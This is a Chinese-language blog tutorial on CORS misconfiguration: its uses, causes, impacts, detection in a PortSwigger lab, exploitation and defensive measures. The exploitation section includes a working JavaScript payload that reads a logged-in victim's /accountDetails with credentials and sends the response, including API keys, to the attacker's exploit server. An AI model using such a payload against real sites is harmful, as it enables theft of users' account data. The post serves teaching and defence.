渗透做了多年的朋友都知道,大洞小洞都是漏洞。因此也学习、沉淀一下以前没重视的漏洞。
简介
CORS(Cross-Origin Resource Sharing,跨源资源共享)是一种由Web浏览器实现的安全策略,用于控制一个Web页面(服务端)是否能够访问来自不同源(域名、协议或端口)的资源。这是为了防止恶意网站通过 AJAX 请求访问另一个网站的敏感数据。
CORS漏洞是指服务器在处理跨源HTTP请求时未能正确实施安全策略,导致敏感数据或功能被未经授权的第三方访问。这种漏洞通常发生在Web应用中,它允许攻击者绕过浏览器的同源策略,从而访问或操作另一个域的资源。
跨域访问的一些场景:
- 单页面应用(SPA)与后端API

场景:现代Web应用经常采用单页面应用架构,前端JavaScript框架(如React、Angular、Vue.js)与后端API(可能部署在不同的域名上)需要进行通信。
CORS作用:允许前端应用从浏览器安全地发起跨域请求到后端API,并接收响应。 - 第三方服务集成
场景:Web应用可能需要集成第三方服务(如地图服务、社交媒体登录、支付网关等)。
CORS作用:确保第三方服务的API可以安全地从Web应用的域被访问。 - 内容分发网络(CDN)
场景:为了提高加载速度和全球访问性,静态资源(如JavaScript库、CSS文件、图片等)可能被部署在CDN上。
CORS作用:允许Web应用从CDN跨域加载静态资源。 - Web组件和Web部件
场景:开发者可能在不同的域上创建和使用可重用的Web组件。
CORS作用:确保这些组件可以跨域访问和集成。 - 跨域字体加载
场景:Web设计师可能需要从不同的源加载自定义字体。
CORS作用:允许浏览器跨域加载字体文件,如Google Fonts。 - 跨域图像和媒体
场景:Web应用可能需要展示存储在其他域上的图像、视频或其他媒体内容。
CORS作用:允许这些媒体资源被安全地跨域访问和展示。 - 开放API和微服务架构
场景:在微服务架构中,不同的服务组件可能部署在不同的域上,需要相互通信。
CORS作用:在这种分布式系统中,CORS确保服务间的安全通信。 - 前后端分离开发
场景:在前后端分离的开发模式中,前端和后端可能由不同的团队独立开发和部署。
CORS作用:允许前端应用跨域请求后端服务,实现前后端的协同工作。 - 跨域测试和调试
场景:开发者在开发和测试阶段可能需要从不同的源访问API或资源。
CORS作用:简化开发和测试过程,允许从不同的源发起请求。 - 跨域Webhooks
场景:服务间可能使用Webhooks进行实时通信,一个服务需要向另一个服务的端点发送请求。
CORS作用:确保Webhooks可以跨域触发和接收。
CORS漏洞的成因
CORS是一种策略,因此产生漏洞的原因是配置不当。即服务器允许任何网站都能访问资源:Access-Control-Allow-Origin: *
CORS漏洞的影响
- 数据泄露:攻击者可能访问到其他域的敏感数据。
- 数据篡改:攻击者可能修改或破坏其他域的数据。
- 跨站请求伪造(CSRF):CORS漏洞可能被用来绕过某些CSRF保护措施。
- 点击劫持:攻击者可能利用CORS漏洞来实施点击劫持攻击。
漏洞检测
使用Burp提供的lab检测,登录之后访问/accountDetails,添加Origin: https://test,返回如图:


没有对来源进行校验,因此存在漏洞,利用Burp提供的exploit-server(和公网服务器作用相同)编写钓鱼代码(主要看思路):
<script>
// 创建一个新的XMLHttpRequest对象
var req = new XMLHttpRequest();
// 定义请求成功完成时的事件处理函数
req.onload = reqListener;
// 异步GET请求获取API
req.open('GET', 'https://0a760050042874d381bf996c00660044.web-security-academy.net/accountDetails', true);
// 设置withCredentials属性为true,允许请求携带cookies
req.withCredentials = true;
req.send()
function reqListener(){// 将获取的响应数据提交到/alocation = '/a?key='+ this.responseText;
}
</script>
点击Store模拟生成调与链接,点击Deliver exploit to victim模拟用户访问钓鱼链接:


点击Access log查看访问日志可以获取受害者API凭据:

解码之后如图:

现在基本清楚漏洞原理、检测和利用方法了,其它lab无非就是对策略不严格的一些绕过,感兴趣可查看参考资料。
防御措施
- 限制Access-Control-Allow-Origin:不要使用通配符*,而是明确指定允许访问的源。
- 正确处理凭证:如果需要支持凭证,确保Access-Control-Allow-Credentials设置为true,并且Access-Control-Allow-Origin不使用通配符。
- 限制HTTP方法和头信息:仅允许必要的HTTP方法和自定义头信息。
- 正确响应预检请求:确保服务器正确处理OPTIONS请求,并返回正确的CORS头信息。
- 使用安全的Cookie属性:为Cookies设置Secure、HttpOnly和SameSite属性。
- 监控和日志记录:监控CORS相关的服务器配置和日志,以便发现和响应潜在的CORS漏洞。
- 定期安全审计:定期进行代码审查和安全审计,以识别和修复CORS漏洞。
参考资料
PostSwigger CORS
利用 CORS 错误配置获取比特币和赏金
burp靶场–跨域资源共享(CORS)